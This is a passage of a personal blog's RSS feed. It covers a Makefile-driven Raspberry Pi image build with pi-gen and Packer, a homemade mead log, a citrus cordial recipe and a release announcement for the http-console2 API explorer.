&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;h1 id=&quot;tying-it-all-together&quot;&gt;Tying it all together&lt;/h1&gt;
&lt;p&gt;The last thing I needed was a build process. I decided to write a quick and dirty
&lt;a href=&quot;https://github.com/mmalecki/pi-gen-packer/blob/b0dca7f7336f1387925d569bbdfdd8ea43ce18a2/Makefile&quot;&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;Makefile&lt;/code&gt;&lt;/a&gt; that used &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;config&lt;/code&gt; as source of information:&lt;/p&gt;

&lt;div class=&quot;language-makefile highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;&lt;span class=&quot;nv&quot;&gt;IMG_DATE&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;nf&quot;&gt;$(&lt;/span&gt;&lt;span class=&quot;nb&quot;&gt;shell&lt;/span&gt; &lt;span class=&quot;nb&quot;&gt;date&lt;/span&gt; +%Y-%m-%d&lt;span class=&quot;nf&quot;&gt;)&lt;/span&gt;
&lt;span class=&quot;nv&quot;&gt;IMG_NAME&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;nf&quot;&gt;$(&lt;/span&gt;&lt;span class=&quot;nb&quot;&gt;shell&lt;/span&gt; bash &lt;span class=&quot;nt&quot;&gt;-c&lt;/span&gt; &lt;span class=&quot;s1&quot;&gt;&apos;source ./config; echo $$IMG_NAME&apos;&lt;/span&gt;&lt;span class=&quot;nf&quot;&gt;)&lt;/span&gt;

&lt;span class=&quot;c&quot;&gt;# pi-gen outputs builds in `deploy` directory by default. We don&apos;t enforce
# this out of convenience, since it seems pretty unlikely to ever change.
&lt;/span&gt;&lt;span class=&quot;nv&quot;&gt;PI_GEN_DEPLOY_DIR&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; deploy
&lt;span class=&quot;nv&quot;&gt;BASE_IMG_FILENAME&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;nv&quot;&gt;$(PI_GEN_DEPLOY_DIR)&lt;/span&gt;/&lt;span class=&quot;nv&quot;&gt;$(IMG_DATE)&lt;/span&gt;-&lt;span class=&quot;nv&quot;&gt;$(IMG_NAME)&lt;/span&gt;.img

&lt;span class=&quot;nv&quot;&gt;FIRST_USER_NAME&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;nf&quot;&gt;$(&lt;/span&gt;&lt;span class=&quot;nb&quot;&gt;shell&lt;/span&gt; bash &lt;span class=&quot;nt&quot;&gt;-c&lt;/span&gt; &lt;span class=&quot;s1&quot;&gt;&apos;source ./config; echo $$FIRST_USER_NAME&apos;&lt;/span&gt;&lt;span class=&quot;nf&quot;&gt;)&lt;/span&gt;

&lt;span class=&quot;nv&quot;&gt;PACKER_CONFIG_HOME&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;nv&quot;&gt;${HOME}&lt;/span&gt;
&lt;span class=&quot;nv&quot;&gt;PACKER_DIR&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; packer

&lt;span class=&quot;c&quot;&gt;# set PACKER, TEE, CUT, etc.
&lt;/span&gt;
&lt;span class=&quot;nl&quot;&gt;$(BASE_IMG_FILENAME)&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;:&lt;/span&gt;
	&lt;span class=&quot;nv&quot;&gt;$(SUDO)&lt;/span&gt; &lt;span class=&quot;nt&quot;&gt;-E&lt;/span&gt; ./build.sh

&lt;span class=&quot;nl&quot;&gt;%.sha256&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;:&lt;/span&gt; &lt;span class=&quot;nf&quot;&gt;%&lt;/span&gt;
	&lt;span class=&quot;nv&quot;&gt;$(SHA256)&lt;/span&gt; &lt;span class=&quot;nv&quot;&gt;$&amp;lt;&lt;/span&gt; | &lt;span class=&quot;nv&quot;&gt;$(SUDO_TEE)&lt;/span&gt; &lt;span class=&quot;nv&quot;&gt;$@&lt;/span&gt;

&lt;span class=&quot;nl&quot;&gt;images&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;:&lt;/span&gt; &lt;span class=&quot;nf&quot;&gt;$(BASE_IMG_FILENAME) $(BASE_IMG_FILENAME).sha256&lt;/span&gt;
	&lt;span class=&quot;nb&quot;&gt;cd &lt;/span&gt;packer &lt;span class=&quot;o&quot;&gt;&amp;amp;&amp;amp;&lt;/span&gt; &lt;span class=&quot;se&quot;&gt;\&lt;/span&gt;
		&lt;span class=&quot;nv&quot;&gt;PACKER_CONFIG_DIR&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;&lt;span class=&quot;nv&quot;&gt;$(PACKER_CONFIG_HOME)&lt;/span&gt; &lt;span class=&quot;nv&quot;&gt;$(SUDO)&lt;/span&gt; &lt;span class=&quot;nt&quot;&gt;-E&lt;/span&gt; &lt;span class=&quot;se&quot;&gt;\&lt;/span&gt;
		&lt;span class=&quot;nv&quot;&gt;$(PACKER)&lt;/span&gt; build &lt;span class=&quot;se&quot;&gt;\&lt;/span&gt;
		&lt;span class=&quot;nt&quot;&gt;-var&lt;/span&gt; &lt;span class=&quot;nv&quot;&gt;source_iso_url&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;../&lt;span class=&quot;nv&quot;&gt;$(BASE_IMG_FILENAME)&lt;/span&gt; &lt;span class=&quot;se&quot;&gt;\&lt;/span&gt;
		&lt;span class=&quot;nt&quot;&gt;-var&lt;/span&gt; &lt;span class=&quot;nv&quot;&gt;source_iso_checksum&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;&lt;span class=&quot;err&quot;&gt;$$&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;nv&quot;&gt;$(CUT)&lt;/span&gt; &lt;span class=&quot;nt&quot;&gt;-d&lt;/span&gt;&lt;span class=&quot;s1&quot;&gt;&apos; &apos;&lt;/span&gt; &lt;span class=&quot;nt&quot;&gt;-f1&lt;/span&gt; &amp;lt; ../&lt;span class=&quot;nv&quot;&gt;$(BASE_IMG_FILENAME)&lt;/span&gt;.sha256&lt;span class=&quot;o&quot;&gt;)&lt;/span&gt; &lt;span class=&quot;se&quot;&gt;\&lt;/span&gt;
		&lt;span class=&quot;nt&quot;&gt;-var&lt;/span&gt; &lt;span class=&quot;nv&quot;&gt;output_directory&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;../&lt;span class=&quot;nv&quot;&gt;$(PI_GEN_DEPLOY_DIR)&lt;/span&gt; &lt;span class=&quot;se&quot;&gt;\&lt;/span&gt;
		&lt;span class=&quot;nt&quot;&gt;-var&lt;/span&gt; &lt;span class=&quot;nv&quot;&gt;operator_user_name&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;&lt;span class=&quot;nv&quot;&gt;$(FIRST_USER_NAME)&lt;/span&gt; &lt;span class=&quot;se&quot;&gt;\&lt;/span&gt;
		.

&lt;span class=&quot;nl&quot;&gt;clean&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;:&lt;/span&gt;
	&lt;span class=&quot;nb&quot;&gt;rm&lt;/span&gt; &lt;span class=&quot;nt&quot;&gt;-rf&lt;/span&gt; &lt;span class=&quot;nv&quot;&gt;$(PI_GEN_DEPLOY_DIR)&lt;/span&gt;/&lt;span class=&quot;k&quot;&gt;*&lt;/span&gt;.img

&lt;span class=&quot;nl&quot;&gt;all&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;:&lt;/span&gt; &lt;span class=&quot;nf&quot;&gt;images&lt;/span&gt;
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;Running &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;make images&lt;/code&gt; first builds the base image, then its checksum file, and
finally runs Packer, feeding it relevant paths and information from the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;config&lt;/code&gt;
file.&lt;/p&gt;

&lt;p&gt;Afterwards, the images produced by Packer can be flashed to a SD card as usual:&lt;/p&gt;

&lt;div class=&quot;language-sh highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;&lt;span class=&quot;nb&quot;&gt;sudo dd &lt;/span&gt;&lt;span class=&quot;k&quot;&gt;if&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;deploy/prusa_i3.img &lt;span class=&quot;nv&quot;&gt;of&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;/dev/sda &lt;span class=&quot;nv&quot;&gt;bs&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;4MB
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;h1 id=&quot;summary&quot;&gt;Summary&lt;/h1&gt;
&lt;p&gt;Building Raspberry Pi OS images this way has been a huge win for me. It allowed
for quick iteration in a familiar environment, while opening doors for growth if
needed - this set up is not far off from using Ansible as the provisioning tool.&lt;/p&gt;

&lt;p&gt;&lt;strong&gt;If you would like to check the set-up out in its entirety, it’s available
in &lt;a href=&quot;https://github.com/mmalecki/pi-gen-packer&quot;&gt;this GitHub repository&lt;/a&gt;.&lt;/strong&gt;
At present, it builds two images: the OctoPrint one, used as an example throughout
this post, and a more complex Home Assistant. More will come as I build out the
infrastructure.&lt;/p&gt;
</description>
				<pubDate>Wed, 16 Nov 2022 00:00:00 -0600</pubDate>
				<link>http://blog.mmalecki.com/2022/11/16/pi-gen-and-packer.html</link>
				<guid isPermaLink="true">http://blog.mmalecki.com/2022/11/16/pi-gen-and-packer.html</guid>
			</item>
		
			<item>
				<title>Mead, part one</title>
				<description>&lt;p&gt;This year, like almost every other, by the end of summer I found myself in
possession of enormous amounts of various kinds of home-made honey of ridiculous
quality. Previously I’ve been using the spoils for cooking and bartending, but
this year I’ve decided to go all out and make my first mead out of it.&lt;/p&gt;

&lt;p&gt;This is the first part of my sugar’s journey into becoming booze. My name is
Maciej, and I’m here tell its (ridiculously unkempt and hastily written down) story.&lt;/p&gt;

&lt;!-- more --&gt;

&lt;p&gt;&lt;img src=&quot;/img/mead/IMG_20201115_203315.jpg&quot; alt=&quot;Mead and I&quot; /&gt;&lt;/p&gt;

&lt;h1 id=&quot;goals&quot;&gt;Goals&lt;/h1&gt;
&lt;p&gt;I wanted my first mead to be to, well, the &lt;a href=&quot;https://www.diffordsguide.com/cocktails/recipe/2144/bees-knees&quot;&gt;Bee’s Knees&lt;/a&gt; of meads - easy to drink,
pleasant, and balanced off the dry side. I did not yet settle on whether I wanted
it to be sparkling or not, but that could be decided once I was done with the first
fermentation. One thing I was sure of - it was to be a clean expression of the
honeys involved, with no added spices or fruits.&lt;/p&gt;

&lt;h3 id=&quot;digression&quot;&gt;Digression&lt;/h3&gt;
&lt;p&gt;You can always add things, but never take them away. This is the approach I use
in everyday cooking, especially with spices and other fragrant tastes.&lt;/p&gt;

&lt;h1 id=&quot;research&quot;&gt;Research&lt;/h1&gt;
&lt;p&gt;Before I begun fermenting, I researched.&lt;/p&gt;

&lt;p&gt;First thing I realized, and something you need to know about the brewing world,
there’s lots of fairly industry-specific wording - jargon, if you will. I came
to understand it, because I had to, but I find it wholly unnecessary and I don’t
intend to use any of it in this post. Neither will you find more mentions of
gallons or pounds. I like actual units of measurement.&lt;/p&gt;

&lt;h2 id=&quot;turning-of-sugar&quot;&gt;Turning of sugar&lt;/h2&gt;
&lt;p&gt;The first step in the process of turning sugar into alcohol is diluting the
sugar to a level digestable by yeast. This is most usually done with water
(but also fruit and vegetable juices, teas, etc. if you want to get fancy), and
results in what looks and tastes like a weak syrup.&lt;/p&gt;

&lt;p&gt;Yeast is then added, and begins the transformation we’re all after.&lt;/p&gt;

&lt;p&gt;The sweeter the syrup, the higher the final alcohol content and past a certain point,
sugar level. Although the exact science escapes me, I think it has something to do with
yeast’s inability to function in environments over certain alcohol levels, and thus
starting to leave some unfermented residual sugars behind, once it enters that stage.&lt;/p&gt;

&lt;p&gt;I opted to keep the honey-water ratio low, to enjoy a drier mead. It just gave me
more options to work with. In the unlikely scenario where my mead would come out
too dry, I opted to add sugar again, after the fermentation reads as complete
for the first time. Yeast, unlike chemical agents, can and will reproduce in
its medium, thus making such actions not only possible, but common place amongst brewers.&lt;/p&gt;

&lt;p&gt;The mead-making community has developed a &lt;a href=&quot;https://gotmead.com/blog/the-mead-calculator/&quot;&gt;mead calculator&lt;/a&gt; which I found incredibly
useful for determining the exact numbers here.
A lot of the brewing math is based around the concept of specific gravity, which
is a liquid density measurement. When added to water, sugar increases the density
of the resulting solution. Again, I won’t pretend to know the chemistry and math behind it.
According to various resources I pieced together, dry meads usually start out
about ~1.07 - 1.11 SG and come out at ~10 - 15 % ABV and near 1.0 SG (meaning the yeast
ate all of the present sugar).&lt;/p&gt;

&lt;p&gt;And so, the initial ratio I picked was 5 liters of honey and 16 liters of water.
According to the calculator, this would result in starting gravity of 1.103 SG,
and ferment to 13.54 % ABV.&lt;/p&gt;

&lt;h2 id=&quot;yeast&quot;&gt;Yeast&lt;/h2&gt;
&lt;p&gt;Sadly, the Polish market is not ripe with internationally relatable
yeasts, and, frankly, I did not care about the strain of microorganisms
involved, as long as they could process sugars into ethanol under a reasonable
temperature range. I’ve acquired a well-reviewed mead yeast called “Enovini”.
Poland has a long tradition of making mead, so I could be reasonably sure of
its ability to do its job.&lt;/p&gt;

&lt;h1 id=&quot;the-making-of&quot;&gt;The making of&lt;/h1&gt;

&lt;h2 id=&quot;sanitation&quot;&gt;Sanitation&lt;/h2&gt;
&lt;p&gt;And so much of it.&lt;/p&gt;

&lt;p&gt;I’ve sanitized all (down to the ladle I’ve used) of the equipment with potassium
metabisulfite, or, if you want to flex your tongue, pirosiarczan potasu.&lt;/p&gt;

&lt;h2 id=&quot;brewing&quot;&gt;Brewing&lt;/h2&gt;

&lt;p&gt;Here’s where things get a little anti-climactic. This step was extremely uneventful.&lt;/p&gt;

&lt;p&gt;&lt;img src=&quot;/img/mead/IMG_20201115_202908.jpg&quot; alt=&quot;Honeys&quot; /&gt;&lt;/p&gt;

&lt;p&gt;I combined:&lt;/p&gt;

&lt;ul&gt;
  &lt;li&gt;1.6 l rapeseed honey&lt;/li&gt;
  &lt;li&gt;1.6 l acacia honey&lt;/li&gt;
  &lt;li&gt;0.8 l lime-tree honey&lt;/li&gt;
  &lt;li&gt;1 l rapeseed-multiflower honey&lt;/li&gt;
&lt;/ul&gt;

&lt;p&gt;and water, and brought it up to a temperature where I could mix the two. Then
I’ve poured the mixture into the fermentation vessel, and let it cool outside.&lt;/p&gt;

&lt;p&gt;&lt;img src=&quot;/img/mead/IMG_20201115_231945.jpg&quot; alt=&quot;Fermentation vessel&quot; /&gt;&lt;/p&gt;

&lt;p&gt;I’ve then measured the aforementioned specific gravity with a hydrometer. It came
right about 1.11 SG, meaning the potential alcohol content of the
final product would come in at around 14.37 %, which was right in my desired range.&lt;/p&gt;

&lt;p&gt;This also nearly matched the calculations I’ve made earlier using the aforementioned
mead calculator, and so I added the yeast, installed an airlock filled with cheap
vodka and fucked off for the night.&lt;/p&gt;

&lt;h3 id=&quot;digression-1&quot;&gt;Digression&lt;/h3&gt;
&lt;p&gt;I’ve later realised I’ve stripped my honey of parts of its flavor by bringing the
temperature up so much. For my next mead, I intend to do no heating of honey at all.
While this means more natural yeasts will be present, that’s not exactly a problem
for me. Firstly, they can participate, if they desire, secondly, spontaneous fermentation
wines would like to have a word.&lt;/p&gt;

&lt;p&gt;I’m lucky enough to have an alternative on hand for the actual mixing - a high-powered
blender. It accomplishes two concerns at once - mixing and aerating (apparently
required for yeast reproduction; again, the actual science escapes me here).&lt;/p&gt;

&lt;h2 id=&quot;fermentation&quot;&gt;Fermentation&lt;/h2&gt;
&lt;p&gt;The next morning I freaked out a little. The airlock activity was non-existant.
Sure, it seemed like CO&lt;sub&gt;2&lt;/sub&gt; appeared  to put some pressure on the water, there was no
vigorous bubbling. I took to seek advice of more experienced brewers. They were
firmly of the opinion that I should wait until (at least) the 3rd day of fermentation
before messing with the brew.&lt;/p&gt;

&lt;p&gt;And so I did, and freaked out even more, because from the outside it’d seemed
like nothing was reproducing inside my lily white bucket. I then began googling,
and lo and behold, it turned out buckets leaking CO&lt;sub&gt;2&lt;/sub&gt; without going through the
airlock was fairly common. While I heavily dislike leaks of any kind, this was
fine in theory, as the CO&lt;sub&gt;2&lt;/sub&gt; still formed a protective layer on top of the beverage.&lt;/p&gt;

&lt;p&gt;And so, since the airlock wasn’t telling me a thing, it was time to begin monitoring
the actual fermentation progress using the same tool I’ve used to take the initial
sugar content measurement - the hydrometer.&lt;/p&gt;

&lt;h2 id=&quot;monitoring&quot;&gt;Monitoring&lt;/h2&gt;
&lt;p&gt;Imagine my surprise when the yeast was not only happily farting out alcohol, it
was doing so at a speed I did not expect. Within 5 days since the fermentation
begun, specific gravity was down to 1.07, meaning the sugar was ~35 % eaten.&lt;/p&gt;

&lt;p&gt;Now, nearly 3 weeks after the start date, the fermentation is nearly complete
with 1.005 SG.&lt;/p&gt;

&lt;p&gt;Of course, I couldn’t help but take a sip every time I took these measurements.
The brew was getting better, less sweet and more alcoholic with every try, but
I could tell it had a long journey ahead of it.&lt;/p&gt;

&lt;h1 id=&quot;conclusion&quot;&gt;Conclusion&lt;/h1&gt;
&lt;p&gt;All that’s left here is to wait until the yeast finishes eating. The next part
of this mead’s adventure will be transferring the mead to an aging vessel
it in order to age it.&lt;/p&gt;

&lt;p&gt;How long until that happens? It’s gonna be soon, but I really have no clue.
I’ll be sure to post about it, tho.&lt;/p&gt;
</description>
				<pubDate>Sun, 06 Dec 2020 00:00:00 -0600</pubDate>
				<link>http://blog.mmalecki.com/2020/12/06/mead-part-1.html</link>
				<guid isPermaLink="true">http://blog.mmalecki.com/2020/12/06/mead-part-1.html</guid>
			</item>
		
			<item>
				<title>Lazy citrus cordial</title>
				<description>&lt;p&gt;This is a lazy variation of the &lt;a href=&quot;https://www.liquor.com/recipes/trash-tiki-citrus-stock/&quot;&gt;Trash Tiki’s citrus stock&lt;/a&gt;. It doesn’t need any
cooking, and produces a bitter-ish and sour syrup that will feel at home in any
citrus-forward cocktail (pisco sour being amongst my favorites).&lt;/p&gt;

&lt;p&gt;You can make it with any juiced citrus husks you have on hand, and the final
flavor profile will depend on the fruit used. If you have access to bergamot
oranges, they produce an amazingly florar result. Mandarins will yield something
sweeter, while grapefruits will shift the balance towards bitterness. Lemon and
limes will contribute the good old citrus sourness. Pick your poison!&lt;/p&gt;

&lt;!-- more --&gt;

&lt;h1 id=&quot;recipe&quot;&gt;Recipe&lt;/h1&gt;

&lt;ul&gt;
  &lt;li&gt;1000 g juiced citrus husks&lt;/li&gt;
  &lt;li&gt;250 g fine sugar&lt;/li&gt;
  &lt;li&gt;1 g salt&lt;/li&gt;
&lt;/ul&gt;

&lt;p&gt;Vacuum pack the ingredients (alternatively, combine in a container, shake and
squeeze every few hours). Let steep for 6 to 72 hours, depending on how bitter
you would like the product to be. Strain out and squeeze the solids. Filter
through a coffee filter if desired.&lt;/p&gt;

&lt;h2 id=&quot;infinity-lemonade&quot;&gt;Infinity lemonade&lt;/h2&gt;
&lt;p&gt;One of my favorite uses for this cordial is lemonade. I call it “infinity lemonade”,
because the husks of the citrus used to make it usually produce enough cordial
to sweeten the next batch. Neat, huh?&lt;/p&gt;

&lt;ul&gt;
  &lt;li&gt;400 g water&lt;/li&gt;
  &lt;li&gt;400 g strained citrus juice (pick your favorite, the choice will determine flavor profile)&lt;/li&gt;
  &lt;li&gt;200 g lazy citrus cordial&lt;/li&gt;
  &lt;li&gt;1 g salt&lt;/li&gt;
&lt;/ul&gt;

&lt;p&gt;Combine ingredients in a siphon. Charge with a CO2 canister. Cool to fridge temperature.&lt;/p&gt;

&lt;h2 id=&quot;gin-and-lazy-juice&quot;&gt;Gin and lazy juice&lt;/h2&gt;
&lt;p&gt;This lemonade can be a perfect mixer.&lt;/p&gt;

&lt;ul&gt;
  &lt;li&gt;Citrus-forward gin, as desired (I usually go for 60 ml)&lt;/li&gt;
  &lt;li&gt;Infinity lemonade, as desired (I usually go as far as an old fashioned glass will let me)&lt;/li&gt;
&lt;/ul&gt;

&lt;p&gt;Pour the gin into a glass filled with ice. Top up with the lemonade. Bonus points
if you do it while wearing sweatpants.&lt;/p&gt;
</description>
				<pubDate>Sun, 19 Apr 2020 00:00:00 -0500</pubDate>
				<link>http://blog.mmalecki.com/2020/04/19/lazy-citrus-cordial.html</link>
				<guid isPermaLink="true">http://blog.mmalecki.com/2020/04/19/lazy-citrus-cordial.html</guid>
			</item>
		
			<item>
				<title>http-console2 0.9 - a friendly REPL-based HTTP API explorer</title>
				<description>&lt;p&gt;During the past few months I’ve been working on some projects that use OpenAPI
to describe their HTTP interfaces. As such, I had the chance to play with the
Swagger UI a lot. While I found it to be an amazing tool to experiment around
with an API, one thing bugged me - I spend lots of my time in terminal, and
Swagger UI is a browser app.&lt;/p&gt;

&lt;p&gt;After some time of trying to find an existing tool, my mind turned to
&lt;a href=&quot;https://github.com/mmalecki/http-console2&quot;&gt;http-console2&lt;/a&gt; -
my fork of &lt;a href=&quot;https://github.com/cloudhead&quot;&gt;Alexis Sellier&lt;/a&gt;’s
&lt;a href=&quot;https://github.com/cloudhead/http-console&quot;&gt;http-console&lt;/a&gt;. While it desperately
needed a refactor, its interface seemed to be a prime candidate for extension
with features that turn it into a full-fledged API explorer.&lt;/p&gt;

&lt;p&gt;So, a couple of days later:&lt;/p&gt;

&lt;p&gt;&lt;strong&gt;I am very pleased to announce a brand new &lt;a href=&quot;https://github.com/mmalecki/http-console2&quot;&gt;http-console2&lt;/a&gt;, now supporting&lt;/strong&gt;:&lt;/p&gt;

&lt;ul&gt;
  &lt;li&gt;&lt;a href=&quot;/2020/01/21/http-console-0.9.html#multiline-json-bodies&quot;&gt;Multiline JSON bodies&lt;/a&gt;&lt;/li&gt;
  &lt;li&gt;&lt;a href=&quot;/2020/01/21/http-console-0.9.html#openapi-based-autocompletion&quot;&gt;OpenAPI-based autocompletion&lt;/a&gt;&lt;/li&gt;
  &lt;li&gt;&lt;a href=&quot;/2020/01/21/http-console-0.9.html#per-origin-command-and-request-body-histories&quot;&gt;Per-origin command and request body histories&lt;/a&gt;&lt;/li&gt;
  &lt;li&gt;&lt;a href=&quot;/2020/01/21/http-console-0.9.html#contexts&quot;&gt;Contexts&lt;/a&gt;
&lt;!-- more --&gt;&lt;/li&gt;
&lt;/ul&gt;

&lt;h1 id=&quot;feature-highlights&quot;&gt;Feature highlights&lt;/h1&gt;

&lt;p&gt;These are the features I’m most excited about.&lt;/p&gt;

&lt;h2 id=&quot;multiline-json-bodies&quot;&gt;Multiline JSON bodies&lt;/h2&gt;
&lt;p&gt;Editing single line JSON can get very tiring, very fast. Hence, this:&lt;/p&gt;

&lt;p&gt;&lt;img src=&quot;/img/multiline-json.gif&quot; alt=&quot;Handling multiline JSON bodies&quot; /&gt;&lt;/p&gt;

&lt;h2 id=&quot;openapi-based-autocompletion&quot;&gt;OpenAPI-based autocompletion&lt;/h2&gt;
&lt;p&gt;If the API you’re chatting with supports OpenAPI, http-console2 can now discover its
specification and autocomplete based on it.&lt;/p&gt;

&lt;p&gt;To enable OpenAPI support, launch http-console2 with the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;--openapi&lt;/code&gt; switch (and
&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;--json&lt;/code&gt;, when appropriate). For example, while interacting with Kubernetes
API:&lt;/p&gt;

&lt;p&gt;&lt;img src=&quot;/img/openapi-autocompletion.gif&quot; alt=&quot;OpenAPI autocompletion while interacting with Kubernetes API&quot; /&gt;&lt;/p&gt;

&lt;h2 id=&quot;per-origin-command-and-request-body-histories&quot;&gt;Per-origin command and request body histories&lt;/h2&gt;
&lt;p&gt;http-console2 now supports origin-specific command and body history. This means
that if you press arrow-up when talking to &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;http://127.0.0.1:1337&lt;/code&gt;, you won’t
receive history suggestions from your session with &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;http://127.0.0.1:7331&lt;/code&gt;.&lt;/p&gt;

&lt;p&gt;You can, however, configure http-console2 to share histories you would like to
share. This is especially helpful when you regularly connect to different servers
that speak the same protocol, for example your local development server, and a
remote development server:&lt;/p&gt;

&lt;div class=&quot;language-bash highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;&lt;span class=&quot;nv&quot;&gt;$ &lt;/span&gt;http-console2 &lt;span class=&quot;nt&quot;&gt;--history&lt;/span&gt; rabbits-dev 127.0.0.1:8000
...
&lt;span class=&quot;nv&quot;&gt;$ &lt;/span&gt;http-console2 &lt;span class=&quot;nt&quot;&gt;--history&lt;/span&gt; rabbits-dev https://api.dev.rabbitshq.com
&lt;span class=&quot;c&quot;&gt;# http-console2 will propose commands from your session with 127.0.0.1:8000 here.&lt;/span&gt;
...
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;h2 id=&quot;contexts&quot;&gt;Contexts&lt;/h2&gt;
&lt;p&gt;This is probably my second favorite feature in this release, right after the
OpenAPI-based autocompletion, simply due to how often I need to talk to several
versions of the same service, running in different environments.&lt;/p&gt;

&lt;p&gt;Contexts are a way for http-console2 to deduce some common settings based on the
URL you’re talking to. To reuse the local and remote development server example,
you can place the following in &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;~/.http-console2/contexts.json&lt;/code&gt; in order to
implicitly configure http-console2 with &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;--openapi --json --history rabbits&lt;/code&gt; when
you run &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;http-console http://127.0.0.1:8000&lt;/code&gt; or &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;http-console https://api.dev.rabbitshq.com&lt;/code&gt;.&lt;/p&gt;

&lt;div class=&quot;language-json highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;&lt;span class=&quot;p&quot;&gt;{&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
  &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;rabbits&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;p&quot;&gt;{&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
    &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;urls&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&quot;http://127.0.0.1:8000&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&quot;https://api.dev.rabbitshq.com&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;],&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
    &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;openapi&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;kc&quot;&gt;true&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
    &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;json&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;kc&quot;&gt;true&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
    &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;history&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&quot;rabbits-dev&quot;&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
  &lt;/span&gt;&lt;span class=&quot;p&quot;&gt;}&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;}&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
&lt;/span&gt;&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;
&lt;h1 id=&quot;installing&quot;&gt;Installing&lt;/h1&gt;
&lt;p&gt;Sounds interesting?&lt;/p&gt;

&lt;p&gt;Give it a whirl!&lt;/p&gt;

&lt;div class=&quot;language-bash highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;npm &lt;span class=&quot;nb&quot;&gt;install&lt;/span&gt; &lt;span class=&quot;nt&quot;&gt;-g&lt;/span&gt; http-console2
